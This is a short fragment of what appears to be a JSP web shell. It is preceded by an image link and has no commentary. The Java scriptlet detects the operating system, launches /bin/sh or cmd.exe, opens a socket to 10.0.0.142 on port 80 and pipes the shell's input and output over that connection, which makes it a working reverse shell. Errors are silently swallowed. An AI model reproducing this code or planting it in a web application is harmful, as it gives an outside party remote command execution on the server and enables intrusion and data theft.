 try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.0.0.142", 80 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>